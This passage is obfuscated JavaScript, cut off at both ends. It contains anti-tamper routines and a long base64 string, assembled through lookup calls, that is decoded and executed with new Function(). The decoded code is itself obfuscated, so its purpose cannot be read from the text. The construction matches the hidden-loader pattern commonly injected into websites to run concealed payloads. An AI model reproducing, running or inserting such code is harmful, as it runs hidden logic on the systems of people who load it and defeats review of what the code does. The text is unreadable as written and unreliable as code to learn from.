RegExp(this['sklZAc']+this['JAPXEq']),j=i['test'](this['QqcnVO']['toString']())?--this['VfAljQ'][0x1]:--this['VfAljQ'][0x0];return this['KVVeDq'](j);},h['prototype']['KVVeDq']=function(i){if(!Boolean(~i))return i;return this['JlRfHj'](this['nWZADY']);},h['prototype']['JlRfHj']=function(j){for(var k=0x0,l=this['VfAljQ']['length'];k<l;k++){this['VfAljQ']['push'](Math['round'](Math['random']())),l=this['VfAljQ']['length'];}return j(this['VfAljQ'][0x0]);},new h(_0x9566598d)['QvpADC'](),c=_0x9566598d['XvBqWY'](c),_0x9566598d['uFtGja'][f]=c;}else c=g;return c;}new Function(_0x9566598f(_0x9566598e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc4NzE1MjNkPVsnbjhrTldPc'+_0x9566598w(0x1f2)+'wyNVknLCdhaEZjS0hIVScsJ3VTa01XUXR'+'jVkd5JywndUNvUmlTazBXUFcnLCdxM1Zk'+_0x9566598w(0x277)+'GtrV1I0SGtxJywnYjhvNXYzdGRJYScsJ1'+'dReGNTbWtBVzZybicsJ1c3am1XNHBkU1N'+'vUycsJ1dRTmRPU2tzVzZ6MScsJ1dRcUh1'+'OG9uJywna0l6eVdSSmNJRycsJ1c1bkFpO'+'G9LV1FLJywnV09yZVc1RmRUV0dKVzdDJy'+'wnVzZOZFFDa3dXNzU2JywnZ0NrSVc0amh'+'XUGknLCdXNkxZVzZaZFY4bzgnLCdFQ2tP'+'VzV6OXlxJywndG1rVFdSYkNXUTQnLCdXN'+_0x9566598w(0x35a)+'onLCdXN3RkS3JOZEdTa2onLCdXNmJQd21'+'rL1c0YScsJ2VMRmRQdS9jS1cnLCdrbWtt'+'V1A4V0ZxJywnVzdEOVc0L2RVcU8nLCdXN'+'lR2Y2RoZE9XJywncm1rVFdQSDBXT3EnLC'+'dzOGtYb1k0MycsJ1c1cGROQ2t0VzdmSyc'+'sJ3pKdndiWGknLCdiOGsxV1BtTXhhJywn'+'V1FiYVdRSmNROG84JywnQjhrQVdPQzBmc'+'ScsJ3A4azJXUktGdWEnLCd2TFpkUUNrVF'+'c0QycsJ3RDa25pU294Vzd1JywnVzdpeld'+'RUHZqVycsJ1c2MW5obW84V1J5JywnekNr'+'QVdPRmNQSW0nLCd0bWtBVzRyaHJHJywnZ'+_0x9566598w(0x28d)+'dQdklXUnBjTThvWScsJ2R2eGRIQ2tWY2E'+'nLCdGWnIyYVdpJywncjhrdldPVmNLSkMn'+_0x9566598w(0x257)+_0x9566598w(0x329)+'BjT2EnLCd5'+('U2tvbFpLbicsJ3kxdGRKQ2tWVzRHJywnV'+_0x9566598w(0x351)+'UnLCd6cU5kSTB1TVc3WmRPVzhhdXI0Jyw'+_0x9566598w(0x227)+'dScsJ1c1UmNVSWpJbVcnLCd5cnhkSzFaZ'+_0x9566598w(0x340)+'JhJywnV1JWY1BYWHJscScsJ1c2VHVXNS9'+'kU21vUycsJ0Nta2FXUVB5V1E0JywnV1Iw'+_0x9566598w(0x2b4)+'1dQaGNSYVQwYlcnLCd0U2szVzVqaXdxJy'+'wneDhrM2pzeWwnLCd2aHBkTkNrWVc0YSc'+'sJ3hmVmRIaFhLJywnV1JKY0dDazhXNDU3'+'JywnbW1vWnRkWmRMcScsJ1c1YmJXNlZkT'+'ThvcycsJ2hxSFVXTzNjSFcnLCdXUHBkVH'+'JaZEpDa1YnLCdXUmxjSVpuYWJxJywnenZ'+'OZEdtb2JXUlcnLCdobW9ncUhkZEtHJywn'+_0x9566598w(0x2b7)+'W9HV1FPJywnRGR4ZEh3ZGRIVycsJ3BJZG'+'RPOGtOZlcnLCdXUDNjR2RmdmtxJywnVzQ'+'5aWNmRmNVYScsJ2pTa1lXT3liekcnLCdX'+'NEZkSXFWZEltazInLCd2U2tCVzdURHJhJ'+'ywnaTJLUncwN2RQQ2tmYU5hbHRtb1YnLC'+'dXNUJkR2N0ZE5DazknLCdDbWtMZ2J1aCc'+'sJ1c3anlvU29JV1EwJywnRHQ1eGpySycs'+'J3NxYW9XNkZkS0cnLCd2WldTVzR4ZE9HJ'+'ywnaXJwZEpDb3hjRycsJ25oUmNISG5aJy'+_0x9566598w(0x27b)+'jOGttVzQxZ1dPMCcsJ1dQRmRUbWtjVzV6'+'VCcsJ1c2YmlXNnBkRzhvUycsJ3NMcGRIQ'+'2tlVzd5JywnQW1veWpta1FXTzQnLCdXNT'+'ErZ1NrK0Jh')+(_0x9566598w(0x2d5)+'mRIVycsJ1dRaGRPQ2tBVzVELycsJ2hjVH'+'RXUHhjVWEnLCdrU2tvVzR2RVdSNCcsJ1d'+_0x9566598w(0x300)+'LCdXNjk1cThrZFc2eScsJ2l1dGRVM3BjS'+'WEnLCdEZENKV1BiWScsJ1dSaGNQOGt6Vz'+'VQbCcsJ1c1clR0Q2thVzc4JywnRDhrZG9'+'tb3lXN20nLCd1WFBQZEpHJywnV09yOFdP'+_0x9566598w(0x2cb)+'S9jSlg3Y1RtaytxbW9VV1JGY0dZdScsJ1'+'dSVmNJQ2tHVzdUWicsJ1c2WFpnWUZkSlc'+'nLCdiZzNkTTBoY01hJywnVzczZFRDa3VX'+'NERLJywnV09tR0Y4b1l1RycsJ1c2cm5tc'+'VJkUEcnLCdXNkZjSGFMMmVXJywnbUNvcX'+'NJaGRUVycsJ0I4a0tqbW9HVzdpJywnbm1'+'rNFc0cGNTbW8wJywnZUtsY01JN2NJVycs'+_0x9566598w(0x1f9)+'ywnVzZmN0U4a1JXNDQnLCd3ZGxkTm1raE'+'ZxJywnenFXTVc3dGRSYScsJ1c2cmNoOG9'+'MV1BXJywnVzVUc2c4b0JXUTAnLCdrWGow'+'V1FSY0lHJywnakdkZEdDb1VjVycsJ1c1Q'+_0x9566598w(0x2f2)+_0x9566598w(0x325)+'sJ2xIRmRUbW8zYVcnLCdtdFpjTHQ5cCcs'+'J2NTbzN6THhkVEcnLCdXUTk0V1BOY0dxJ'+_0x9566598w(0x2ab)+'hvVCcsJ1dSNHFzbW81QWEnLCdXUS9jUWN'+'aY0plMCcsJ1c0MWpXNXRkTlNvcicsJ1dQ'+'REZXUlZjVUNvbScsJ3FxQ2NXNnRkS2EnL'+'CdzSXJkbXEnLCdXNEZkR1Nrc1c1WFQnLC'+_0x9566598w(0x2c9))+('Q2VxJywnam1rNVdSaWN0YScsJ1c3SDBib'+'W9MV1E0JywnV1FKZEhtb2xhbWtDJywnVz'+'dkZFVTa3FXNlBZJywnbkNvWEUyaGRKYSc'+'sJ1dQaXZGOG8vdXEnLCdlcjdkVm1rNGhx'+'JywnV1BoZExJZGRVU2tJJywnZnVwZFRta'+_0x9566598w(0x326)+'R4ZFZHJywnVzVkY05aZmVnYScsJ1dRalV'+'XUUZjTW1vZCcsJ2lISmROU2tIaUcnLCdm'+'ZXhjUUdiYicsJ1c2MUhpQ29BV1BDJywnV'+'1FUT3FTb1ZXT1MnLCdudVJkU21rV2pHJy'+'wnV1BoZEdZcGRRU2tDJywneG1rUldPbWN'+'kRycsJ3BDb1p6TGhkS0cnLCdXTzV2RkNv'+'cldSdScsJ1c3VFlvS2RjVUcnLCdleGhkR'+'003Y1BhJywnQkx4ZFBMMUonLCdtbW9Fdn'+'JOZEphJywnV1JyWFdSbGNPU29JJywnVzd'+'mTmIyTmNScScsJ1c2amViY3BkR3EnLCd0'+'Q2t0cEgwaycsJ1c1amFjZXhjS1cnLCdBZ'+'XhkVGZYKycsJ3hTa3pjQ29iVzU0JywnQ1'+'NrYm5Db3ZXNjgnLCdXUnkyVzc3ZEo4a2Y'+'nLCdwSUpkUkNvQ21HJywnVzR6NWlTa0JB'+'VycsJ3JYOUNvSEcnLCdicnRkSVNrYmVxJ'+'ywnV1JEZ1dQRmNMU29uJywnekhXNldQMU'+'MnLCdDS0JkVHY5VycsJ2haM2RTOGtUblc'+'nLCdXNnJTam1vOFdPVycsJ0NDa2xXUkdl'+'cFcnLCdwU29scmEzZFNXJywnVzZ2UW84a'+'3J1cScsJ1c0bXFXUkRMZVcnLCdXNnhkTE'+'NrcVc0UDgnLCdXNWpLYzhrb0NHJywnV1A'+'zZExtazNXN1hTJywnVzZiK2o4a0tCcScs'+_0x9566598w(0x311)+'29CJywnVzZHMVdSWElhcScsJ0ZDa05XNm'+'J2cXEnLCdX')+(_0x9566598w(0x2af)+_0x9566598w(0x2c4)+'cnLCdXNEJjUElmVmtXJywnV09WZE44a2F'+_0x9566598w(0x336)+'ZFRTb3doQ2s2JywnaXFsZEk4bzNjYScsJ'+'1c0REx5Q2tBVzVPJywnV1FCZE9yeGRVQ2'+'tPJywndXFyR2JKZScsJ3dJNHlXN0ZkU3E'+'nLCdXTzdkT0NrRFc3VDEnLCdlbW9LdnQ3'+_0x9566598w(0x31d)+'ywnVzRqZlc3SmRUWUMnLCdXT1ZjVmQ3Y1'+'VMdScsJ1dSajBXUWxjUFNvdCcsJ0ZxNDR'+'XNmhkVFcnLCdDdTNkTzhva1dSRycsJ1dS'+'RmNIWGZ3YnEnLCdhbWs5cDhrOVdSQ2pXT'+'2JlJywnVzRuaG9Ta3pGVycsJ3dTazBXUU'+'tCblcnLCdXN1RmY0lKZE1hJywnYllGZE1'+'ta0JtVycsJ1dQQmNQVzdjSWZ5JywnVzRY'+'WXQ4a2pXNTAnLCd6Q29oalNrNVdSNCcsJ'+'2dJQmRKU29GZHEnLCdXUTNjVThrTlc1bk'+'QnLCdXNkJkS2QzZE04a0snLCd2Q2tqV1J'+'5emJxJywndmJGZE44a3VyRycsJ1dPVmNJ'+'WERiZHEnLCdqWVpkVDhvWWxHJywnV1BCY'+_0x9566598w(0x21e)+'tFb1NvUVc3YScsJ2dlQmRWU2s1bGEnLCd'+'XUGhjUGMxMW1xJywnVzdoZE5Da05XNlBh'+_0x9566598w(0x2a2)+'mJXUUcnLCd5OGtjVzVWY1FDb3MnLCdXUD'+'dkUENvcWxDa3AnLCdXNXpCd21rbFc2Syc'+'sJ1c0ODNXUVBLYVcnLCdsTVJkSmczY1FX'+'JywnVzZYc2ZLM2NLcScsJ1dPVDlXUHRjT'+'VNvSScsJ1c0N2RUU2tWVzc1bCcsJ2dIYl'+'NXUEJjUXEn')+('LCd6STdkUWdSZElxJywndWVSZEhta1JXN'+'jQnLCdXUHhkVDhvd29ta2knLCdjQ29Kd1'+_0x9566598w(0x2b0)+'2b21rMUNhJywnVzRyRVc0ZGRPdGUnLCdX'+'NTVtak1CY01hJywnV1FWY1V0TmNHTksnL'+'CdXUlJkTFNrbFc1emknLCdXUXo2QVNvOV'+'dSQycsJ0RIR1JXNHRkT2EnLCdBbWs0V1J'+_0x9566598w(0x21b)+_0x9566598w(0x2a8)+_0x9566598w(0x357)+_0x9566598w(0x1f7)+'nLCdXN0RVZ2FKZFZxJywnbUNrZ1dPYTRD'+'YScsJ1dPVmRRWi9kTzhraycsJ25tb0xXU'+'GhjU1NvVCcsJ0ZDa1BkYThnJywnZXZKY1'+'NkenUnLCdjMmRkTW1rTGxhJywnaUpGZEl'+'Tb25kcScsJ1c1OS9oZWhjUXEnLCdXN2ZN'+'eDhrOFc1OCcsJ1dRejdXUHRjVlNvdCcsJ'+'2E4a25XNnZYV08wJywnV1JSY1VDa1FXND'+'VnJywnVzR0ZE5ta3RXNWptJywnaVNrUVc'+_0x9566598w(0x2ed)+'dmlTa3ZXUmknLCd4dXRkUlNvT1dQeScsJ'+'1c3MXloU2tYdEcnLCdXNTlLZHd0Y0dxJy'+_0x9566598w(0x1ec)+'XNjF6JywnYllWZFQ4b1NiYScsJ0ROaGRH'+'Q2t2Vzd5JywnV09KZExiRmRIbWtPJywne'+_0x9566598w(0x226)+'dMNW92eGNJVycsJ2tDa1NXNk5jTFNvayc'+_0x9566598w(0x28f)+'RycsJ1c2UzZXUDFEY1cnLCdXT2JLV1JWY'+_0x9566598w(0x364)+'VTb0xXUGEn')+('LCdXNnZncG1rb0RXJywnVzQxTFc0ZGRNQ'+'29JJywnZDhvZldPaGNPU29DJywnVzVwZE'+'9ta0dXNFRiJywnV1A3ZFBxVmRIOGtwJyw'+'nV1Bhc1c2L2RKbWtpJywnZ3N4ZFZTa29h'+'cScsJ1c1OENXUGp6aWEnLCdzMGxkVlNrc'+_0x9566598w(0x212)+'FHVzUwJywnQkxoZFJTb1dXT1MnLCdXNVh'+_0x9566598w(0x24e)+'aE5aZEdodGNOYScsJ1dQMVB5OG9LV1A4J'+_0x9566598w(0x333)+'MnLCdXUlJjSnNmdGJXJywndFNrQ1dQUzh'+'ucScsJ1dSRmRRSUZkT0NrZCcsJ1c2OWhn'+'MXRjUFcnLCdXNXBjR1pQbG9hJywnVzZqV'+'Fc1SmRMQ29YJywnVzQzZE5JUmRVOGtsJy'+_0x9566598w(0x264)+'sJ2xta2ZXNlJjVFNvMScsJ1dSRmNMSVpj'+'VU04JywnV1BLbnptb0d3VycsJ2licGRPO'+'GtSa0cnLCdXUDdkTDhvcW5ta0InLCdXN2'+'5adW1reFc3SycsJ0ZLN2RJaGZEJywnczN'+_0x9566598w(0x237)+'aWVYZTUnLCdXUnVXaFNvTHNhJywndDNwZ'+'FQwWE4nLCd0Q2tyb0hpMycsJ0F0UzRXNV'+_0x9566598w(0x1f8)+'4a2hXT0snLCdsbWtpV1BXdkRHJywnVzRK'+'ZEpKTmROU2tZJywndjFSZFNtb1BXUmknL'+'CdXUWRjVkk3Y0llbScsJ1dRWmNRZDdkVl'+'NvQicsJ2xJWmRMQ29ZZFcnLCdibWtpV08'+'zY09Da3InLCdXUUd1VzdCZEo4a0QnLCdi'+'OGs2RUNrdFdPdU5XUVBVV09PJywnVzd2b'+'lc2eGROOG9TJywneXM4Zlc0QmRVcScsJ2'+'Vta1ZXUFNC')+(_0x9566598w(0x367)+'1A5TFdPcScsJ1dPT1ZXNlZkUjhrcicsJ0'+'IzeGROU2szVzVxJywnQzNKZFY4a2pXNW0'+'nLCdiTjdkT0NrWmlXJywnVzZOZFFTa0ZX'+'N2ZsJywnV1FEVXo4b1BXUXEnLCdoU2tNV'+'zZERVdPbScsJ1c0YnR0bWt0VzVHJywnd2'+_0x9566598w(0x251)+'0ZXlXT0RxY0cnLCdXT1JkTzhvSmpDa3Mn'+'LCdXUnRjTUh4Y0tNbScsJ1dPck5XUUZjV'+_0x9566598w(0x35c)+'1rOFc2NWknLCdXUFZkUHMzZEdTa0onLCd'+'qMnlPa2JSY1VTa2tjMjQnLCdsMGxjUmFw'+'Y1RHJywnVzRwY1NMZGNLU29tV1BwY0dha'+'GRLQ29BVzV1JywnV1AvZE9ZRmRUQ2tJJy'+'wnRmFMMGxYTycsJ0NxdGRTdzNkUnEnLCd'+'xU2s5VzR2K0FhJywnVzc1L3AzcGNQRycs'+'J1dSSmRRQ2s5VzQxVicsJ0NZZThXUlh4J'+'ywnZzB4Y01YcmEnLCd1bW9PbVNrNldSeS'+'csJ1dSNC9XNXhkTVNrRCcsJ1dRT1dXNlJ'+_0x9566598w(0x33d)+'L2RWOG9sV1FTJywndDhrcVdQejhXT2UnL'+'CdXNTlmYUNrOXlhJywnVzdIWWI4b1FXUm'+'UnLCdXNjVEaDJaY1FhJywnV1B0ZEtjSmR'+_0x9566598w(0x2ba)+'ZFRXN2RSU2tyJywnV09sZE84a1FXNExUJ'+_0x9566598w(0x23c)+'InLCd2U2toV1F5OGFXJywnekhSZE1Da21'+_0x9566598w(0x229)+'UlcrekcnLCdxWXRkUWhSZEhhJywnV09mU'+'nFDb1RXUDAnLCdGaFpkUGcxZCcsJ3JYeG'+'RUeDdkSUcn')+('LCdkdmhkUGVKY1BXJywnV1J0ZE44a2pXN'+'jFRJywnRlNrTlc3bnFxVycsJ0ZzRFRlWV'+'MnLCdXT0JkS2NKZFJTa1onLCdlTXRkS01'+'KY1BxJywnb0xKY09jQmNVVycsJ1c3OXZX'+_0x9566598w(0x31e)+'3hzQmRTMmxkR3EnLCdEZVZkUUNrMlc1dS'+'csJ0RDbzVqQ2tDV1FpJywnc0NrWGRaMDU'+'nLCdvU29IV1FsY1Vtb3knLCdXNkh6VzVK'+_0x9566598w(0x31f)+'jdkSmZsY1BhJywnRVNvSGJta0tXT2UnLC'+'dXNVJkTkNrY1c2REInLCdXNzVXbUNvZVd'+'QOCcsJ3gzZGRJU2tmVzdTJywndENrOFc1'+'OTFEYScsJ1dPN2RNbW9ZalNrVCcsJ1c1Z'+'mJlU29CV1FTJywnV1BWZFBtb05wbWtTJy'+'wnVzVMdWFta2V2RycsJ1c1djdXN0pkUHR'+'DJywncDhvRkJJM2RURycsJ25IUGNXUC9j'+'R1cnLCdoU296dTFCZFZhJywnV1FsY0dKW'+'mNIdUsnLCdEWVZjVVhwZFVta1lXNG1sQT'+'hrK1dQRycsJ1dSQmNQSjNjVHdlJywnVzQ'+_0x9566598w(0x363)+'J1c1ampxQ2t3VzRpJywnRHdoZFY4b25XU'+_0x9566598w(0x1ed)+'hrSicsJ3FnRmRHQ2trVzQ4JywnV1JCZEw'+_0x9566598w(0x2ec)+'NjFGam1rNnVhJywnaThvbHpXbGRNcScsJ'+'1dSM2RQOG9mb21rOCcsJ1c3VmNHY0RzcE'+'cnLCdXN0pkUVNrVVc0alUnLCdyYlhGYkc'+'wJywnalpwZFM4bzlvcScsJ2s4a2dXNHpV'+_0x9566598w(0x2bd)+'zVSZFZtbzEnLCdDZmRkUjFibScsJ1c1aX'+'ZXUkQ1amEn')+(_0x9566598w(0x213)+'UNvMCcsJ1c0OXdlbW8rV1FLJywnYlh2Ul'+'dRVmNRVycsJ1c2MURXUEJjSm1vUVc0aGR'+'VbWs5V1IvY0tta2RXUjAnLCdXNnJoelNr'+_0x9566598w(0x296)+_0x9566598w(0x29c)+'JDa0VXUEJjSnNTJywnVzQ5Nlc1WmRIWUc'+'nLCdXNDlOVzVOZElZQycsJ2IzTmNQSHRj'+'R3EnLCdvOG8xcU54ZEhXJywnV1BoY1ZDa'+'1JXNURyJywnbnZSY1JyTmNPVycsJ1dPbW'+_0x9566598w(0x2d4)+_0x9566598w(0x271)+_0x9566598w(0x2f5)+'CdXUkpjVUNrOFc0ZkEnLCdXNTNkUmFSZE'+'dDa0YnLCdEM3BkTWY5bycsJ1c1dlpqQ29'+_0x9566598w(0x1ef)+'TWhDazZXUW0nLCdXUE5kSmJGZFRTa2wnL'+'Cd3TGRkSzhvb1dPMCcsJ2tzVDRXUHRjR2'+'EnLCdEZFJkS2VKZElHJywnVzZkZElIN2R'+_0x9566598w(0x240)+'Y0xZak4nLCdrR0xWV1IvY1ZxJywnVzdpN'+'ldRTDhqVycsJ1c1blpnbW9PV1FDJywnVz'+'dmWndDa0NXNG0nLCd4OGswZVoweCcsJ1c'+'1amlobWtyeVcnLCdpR0ZkSW1vRmZXJywn'+'VzRudWc4a0FxcScsJ1c1emVwS3RjTEcnL'+_0x9566598w(0x347)+'csJ1dPeGNHQ2trVzdqVicsJ0FLM2RHU29'+'iV09PJywnVzRsZEdJZGRKQ2tVJywnQjhr'+_0x9566598w(0x29e)+'1c1SDRhQ29IV1FxJywnZkw3ZFFNbGNKcS'+_0x9566598w(0x280))+(_0x9566598w(0x27e)+'kxDbXJLJywnV09KZExzaGRTQ2tWJywndl'+_0x9566598w(0x2c5)+_0x9566598w(0x20f)+'TycsJ3Nkdm1hc1cnLCduZjdkTzJKY05xJ'+'ywnVzRGY05ta2tXNGEnLCd6cW1zVzdaZF'+'RXJywnV08zY0h0WGFmRycsJ1c0cnVvbWt'+'CRlcnLCdoU284eU0vZE5hJywnd3Q0Qlc2'+_0x9566598w(0x285)+_0x9566598w(0x25f)+'EnLCd1WGFYV09IaycsJ3ZHYm5rc2UnLCd'+'jdUJjUHNsY0thJywnbGhkZFFLaGNSYScs'+'J1c2WE5sMHRjR3EnLCd2ZHhkSUNrUnpXJ'+'ywnVzdaZFNtazBXNGozJywnVzVkZE5Ta3'+_0x9566598w(0x2ea)+'0cUpkZEpXJywnVzVaZE1Da3BXNUg2Jywn'+'V1FkZFRtb1hpQ2tLJywnVzRUdGlDazR4R'+'ycsJ1dRZGNHY3pqYWEnLCdtOG83eGcvZF'+'JHJywnVzZEVVc1RmRWbW9pJywnV1IxRFd'+_0x9566598w(0x1ff)+'bG1rY1dScXN2YScsJ3lDa1pXUTNjUkl5J'+'ywndDNPWHMxYScsJ24yQmNISS9jSXEnLC'+'d5SGpBa0h5JywnV1BLSXJtb0NyRycsJ0N'+_0x9566598w(0x1fa)+'LCdXUGEyd21vL0FxJywnZHhkZFN3L2NOc'+_0x9566598w(0x352)+'JjSkNvcycsJ1c2cmpwSkpkT0cnLCdXNkp'+'kVHFCZFNDa20nLCdjbW84dldWZFVhJywn'+'aGZoY09KcGNVRycsJ2pyaGRWU29uZ2EnL'+'CdwYzdkSUNvM2ZXJywnV1BHU3Vtb0lBcS'+'csJ2IyN2NS')+('SEpjVUcnLCdXT2JNdVNvbVdPQycsJ1dSa'+_0x9566598w(0x2b9)+'wnRGdoZFNDa3pXNEMnLCdXUGxjVlhGY0p'+'oOCcsJ0N3ZGRWbW9SV1B5JywnVzRqdXRD'+'azhXNGUnLCdXNy9jTld2MW1xJywnV1IvZ'+_0x9566598w(0x25e)+'pta0NXUEgrV1FLJywnVzZuS21Ta1ZCcSc'+_0x9566598w(0x322)+'SDknLCdkaEpjSnRSY0xxJywnZUNvMldRQ'+'mNMOG94JywnV1JoY0phWmNNdk8nLCdXNW'+_0x9566598w(0x24a)+'kMlZkSExkY0pXJywndjhreldPeTZtcScs'+'J0Rtb2hsOGsyV1AwJywncmRXRFdQOVInL'+'CdhOGttVzdCY05tbzInLCdXNGhkU2NKZE'+'pDa20nLCdpOG8wV1I3Y0s4bzAnLCdXUGp'+'QdVNvNVdPMCcsJ3ZDb2NwOGtFV09LJywn'+'dzhrU2dyR3QnLCdXNi9kVEd4ZEtta3QnL'+'CdXNGRjR1dyVWFxJywnVzYzZFFxcGRJbW'+_0x9566598w(0x2b8)+'TbzVXN0snLCdXNlBMY3RwZFBhJywnVzcx'+'S1c1QmRWQ29iJywnV094Y1ZiUmNVMXEnL'+'CdXNlhlajB4Y0dHJywnQkNrRldQODFsYS'+_0x9566598w(0x2e7)+'xJywndFNrN1dQODdrcScsJ1dRWmNSZFpj'+_0x9566598w(0x276)+_0x9566598w(0x2e4)+'hrVlc2TFonLCdEd0ZkVENvVldSbScsJ3Z'+'Ta3NXNDkveXEnLCdXUDE2V1A3Y1Y4b2Qn'+_0x9566598w(0x283)+'Ww4a0InLCdXN25VZlNvUVdQbScsJ0RJaU'+'JXNmxkTVcn')+(_0x9566598w(0x303)+_0x9566598w(0x20b)+'A4a2hXNDVvJywna0l0ZFRta3RhRycsJ2p'+'0UHZXTzNjTVcnLCdxWDBWVzdWZFNHJywn'+_0x9566598w(0x339)+'EMnLCdXUFdYeDhvRkJHJywndlNrcFdQVm'+'NOR08nLCd3c1pkSUNrNnhXJywnVzZYbWJ'+'4RmNTcScsJ1dRcWlXNi9kSlNrQycsJ1dQ'+'VmRJbW93ZUNrZCcsJ1dSWDFzU29aV1BxJ'+'ywnVzZkZEo4azFXNzU1JywnV1BqbXltbz'+'lXUmUnLCd5OGt2V092MldRcScsJ1dQcXR'+_0x9566598w(0x365)+_0x9566598w(0x291)+_0x9566598w(0x2a3)+'EnLCdXT1RVV1A3Y09Tb24nLCdXN0hNVzZ'+'kZEhzTycsJ244b3JzYTNkU1cnLCdXUk5j'+'TVlEdWtXJywnVzdybFc2aGRMWU8nLCdXN'+'zBFV09IZWhXJywnQzFkZEl4VDInLCd4U2'+'tXZFp1ZScsJ3Rta2JXNTVFeWEnLCdXUUd'+'hQ21vSndXJywnVzUwWldPRFVmVycsJ2tD'+'bzh4Z0ZkSHEnLCd6bWtwZWMwTicsJ3JDa'+_0x9566598w(0x201)+'c0ZlVxQ2tiVzdHJywnaVd2bVdQaGNMRyc'+_0x9566598w(0x221)+'dnAnLCdXUlpkTW1rQ1c2UHQnLCd0MkZkU'+_0x9566598w(0x1f0)+'ZKVzd0ZFV0cScsJ1dRUmRPU29vaFNrLyc'+'sJ3czTmRIbWtMVzdHJywnYnJWZFY4a1Nm'+_0x9566598w(0x205)+'DE2eUcnLCdoOG9BdnNaZElhJywnV1F0Y1'+_0x9566598w(0x2c2))+(_0x9566598w(0x346)+'3F1S1FXNC9kT0hpd1dQWmRPQ2tnV1JXJy'+'wnVzZMbGhXaGRQVycsJ1dSR3ZCYScsJ3d'+_0x9566598w(0x28a)+'JywnVzdiemlDazl4cScsJ1dQdGNKY3I5Y'+'1cnLCdCU2t0bThvNVc0MCcsJ3dIcGRQQ2'+'t0QkcnLCdXT2RjVGFoY0dlOCcsJ1c1TmR'+'KbWtCVzcxNycsJ1dSQmNQSHJ0bGEnLCdX'+_0x9566598w(0x2fa)+_0x9566598w(0x239)+'FDaysnLCdXT1JkUFNrMVc2SFUnLCd1cnJ'+_0x9566598w(0x2db)+'UEtLclcnLCdXNU5kVlNrK1c1ZmUnLCdwc'+'0pkU0Nrb2tXJywnbThvWnNoUmRUYScsJ3'+'QxSmRUOG91V1E4JywnYXQzZElTbytuRyc'+_0x9566598w(0x253)+'bScsJ2hTa3pXNGRjSDhvVScsJ1c0L2RSb'+'Ws0VzVMbycsJ3RzdGRObWtSQ3EnLCdCWE'+_0x9566598w(0x2b5)+_0x9566598w(0x305)+_0x9566598w(0x2ce)+'08wJywnazhrZFc1UmNObW9ZJywnZ21vTV'+'dQM2NKOG92Jywnc1hPSFc1TmRSYScsJ21'+'Db0FydUpkS2EnLCdoQ2tVV1F5ZHdHJywn'+'aW1vU0FYWmRTcScsJ2dHeldXUU5jSXEnL'+'CdXUW1uRDhvNUVhJywncllUc3hiVycsJ2'+'9ta2pXUEt0cXEnLCdXNk5kSWJSZFJDa3M'+'nLCdXNFBZVzRGZE5Db0MnLCdXNm5RZ1Nr'+'NEFxJywnZFd0ZFNDb2NnRycsJ1c0ZGNVc'+'mxkSVNrYicsJ1c2YTJXTzVvamEnLCdjU2'+'ttVzdQOVdR')+('SycsJ3hLcGRRMmY3JywnYTFOZE52eGNSR'+'ycsJ1dQaTJXNDdkU21rcCcsJ1c3MVRqV1'+_0x9566598w(0x22f)+_0x9566598w(0x216)+_0x9566598w(0x328)+'2s2Z0dXMScsJ284b3JDMGhkVXEnLCdhMW'+'RjVmI1WicsJ0NYRzlXUjVEJywnVzQ5Y1c'+'0bGRMY2knLCdEbWtXbDhvRlc3ZScsJ1c3'+'aGRWSkpjSk4vY1Ftb3hXTzAnLCdqOGsxV'+'zZwY1I4b1MnLCdyU2tFV1JPJywnZTJSZE'+_0x9566598w(0x209)+'Db0RXUUsnLCdXNXFyV1FQS2hXJywnbm1r'+_0x9566598w(0x31c)+_0x9566598w(0x230)+'dXNFhhb21rK0RXJywnbG1vRUN3WmRTVyc'+'sJ3h3TmRPU28yV09lJywnd0NraFc2amNF'+_0x9566598w(0x25d)+'mRTU2tSJywnVzV2Mlc1eGRNWE8nLCdvWi'+'9kT0NvV29HJywnd1NrV1c1cjVEYScsJ1d'+_0x9566598w(0x27a)+'VzRqV0VTa1JXNVMnLCdXNXJRcFNvbFdSd'+_0x9566598w(0x358)+_0x9566598w(0x316)+'PNWgnLCdXUVgyeFNvcFdSZScsJ1c0OVlB'+_0x9566598w(0x217)+_0x9566598w(0x26d)+'dqSXQ4a0RXNVcnLCdXUEpkTjhrMlc0VCs'+'nLCdXNXZHVzVSZFVHZScsJ3NMdGRPU2sx'+'VzRhJywnaTF0Y0pxcScsJ0NhZGRTdy9kT'+'kcnLCdiWExzV1JCY09hJywneHVkZE1tbz'+'dXT08nLCdX')+('NjUyQjhrVlc1RycsJ1c3aGRLU2tDVzY5T'+_0x9566598w(0x266)+'c1cScsJ1c3SEhXN3RkSUppJywnV1FwY0k'+'4a1NXNDlOJywnVzV2NGxTb1dXUjAnLCds'+'bW9Dc0dwZEhHJywndW1rN2NDbysnLCdXU'+'jNjTnRiOW5XJywnVzRoZFU4azVXN3ovJy'+'wnVzQ3ZFFYN2RVQ2tHJywndXUvZEdtb0V'+'XUDgnLCdDWFZkTW1rV3lhJywndWM3ZFN3'+'cGRIcScsJ3plcTdXNGhkT3EnLCdhSi9kV'+'UNrVmhXJywnQ2VSZFNtb0NXUkcnLCdxOG'+_0x9566598w(0x20a)+'nZElCZFBDazBpRycsJ1dQeXZXNlZkVDhr'+'eScsJ2dMeGNVSEh0JywnZUh0ZFVTb3FqV'+'ycsJ1dST2xXNjNkSm1rQScsJ0NyUDBiSW'+'knLCdwd1JkSkNrbGlhJywnVzRybFc0bGR'+_0x9566598w(0x29b)+'VHR1JywndHNLclc1RmRWRycsJ21JVGFXU'+'DdjSEcnLCd2YlZkTlNrWXFXJywnV1FwZF'+'VDbzNoQ2ttJywnRTBsZEdta1VXNXUnLCd'+_0x9566598w(0x279)+'J1c1OXBhd1ZjSnEnLCdxc2krVzR4ZFJhJ'+'ywnRVNrNG9kT2cnLCd2YS9kVUNrQUFHJy'+'wneUhEUWpYOCcsJ3ZhZTlXUW5XJywnREN'+'rZVdQdTVwVycsJ3ZhRmRMTUpkSnEnLCds'+'ZzNkSWdKY1VxJywnd1NrdVdSM2NHYmUnL'+'CdXUmRjUVoxcmVXJywnVzVQQ2tnWmNLRy'+'csJ3NiUHNqcW0nLCdXNjBUV1BmL25xJyw'+_0x9566598w(0x317)+'LCdvOG9MRGVGZFFhJywnQlNrZFdSREZXU'+'XEnLCdBU2ttb0c4cCcsJ1c0alZjSmhkR0'+'cnLCdjZnhk')+('SGY3Y09XJywnV09iMHhDb1NXUm0nLCdXN'+'TlOZk1OY0lXJywnZkxkY09ySmNPVycsJ1'+'dQdXFXN3hkUFNrQycsJ2gzN2NLR2pCJyw'+'nV09qZ1dSSmNSb